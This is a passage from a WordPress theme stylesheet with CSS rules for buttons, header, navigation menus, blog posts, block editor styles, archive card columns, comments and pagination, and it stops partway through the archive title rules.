.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
